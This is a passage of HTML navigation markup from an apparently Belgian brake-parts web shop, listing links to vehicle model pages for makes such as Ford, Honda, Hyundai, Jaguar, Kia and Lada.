																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
